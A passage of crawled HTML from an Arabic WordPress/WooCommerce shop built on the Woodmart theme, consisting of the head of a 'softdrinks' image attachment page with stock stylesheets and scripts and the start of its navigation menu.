

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xyz.geotech.dev/softdrinks/?v=1c0dc09cedb6
body_size: 22255
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://xyz.geotech.dev/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>softdrinks &#8211; XYZ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XYZ &laquo; الخلاصة" href="https://xyz.geotech.dev/feed/" />
<link rel="alternate" type="application/rss+xml" title="XYZ &laquo; خلاصة التعليقات" href="https://xyz.geotech.dev/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="XYZ &laquo; softdrinks خلاصة التعليقات" href="https://xyz.geotech.dev/feed/?attachment_id=3815" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://xyz.geotech.dev/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://xyz.geotech.dev/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://xyz.geotech.dev/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://xyz.geotech.dev/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xyz.geotech.dev/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xyz.geotech.dev/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://xyz.geotech.dev/wp-content/uploads/elementor/css/post-6.css?ver=1683812169' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-boxed-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/header-boxed.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://xyz.geotech.dev/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_715928-css' href='https://xyz.geotech.dev/wp-content/uploads/xts-header_715928-1709842215.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://xyz.geotech.dev/wp-content/uploads/xts-theme_settings_default-1733581125.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Changa%3A400%2C600%2C500&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://xyz.geotech.dev/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://xyz.geotech.dev/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xyz.geotech.dev/wp-json/wp/v2/media/3815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xyz.geotech.dev/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel='shortlink' href='https://xyz.geotech.dev/?p=3815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xyz.geotech.dev/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxyz.geotech.dev%2Fsoftdrinks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xyz.geotech.dev/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxyz.geotech.dev%2Fsoftdrinks%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://xyz.geotech.dev/wp-content/uploads/2022/09/logo.png" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://xyz.geotech.dev/wp-content/uploads/cropped-logo_auto_x2-transformed-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://xyz.geotech.dev/wp-content/uploads/cropped-logo_auto_x2-transformed-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xyz.geotech.dev/wp-content/uploads/cropped-logo_auto_x2-transformed-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://xyz.geotech.dev/wp-content/uploads/cropped-logo_auto_x2-transformed-270x270.jpeg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>
		
		</style></head>

<body class="rtl attachment wp-singular attachment-template-default single single-attachment postid-3815 attachmentid-3815 attachment-png wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-header-overlap elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_715928 whb-overcontent whb-boxed whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-equal-sides whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://xyz.geotech.dev/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://xyz.geotech.dev/wp-content/uploads/logo_auto_x2-transformed.jpeg" alt="XYZ" style="max-width: 180px;" />	</a>
	</div>
<div class="whb-space-element " style="width:30px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2656 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://xyz.geotech.dev/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2657 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://xyz.geotech.dev/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">سياسة الخصوصية</span></a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://xyz.geotech.dev/shop/" class="woodmart-nav-link"><span class="nav-link-text">المتجر</span></a></li>
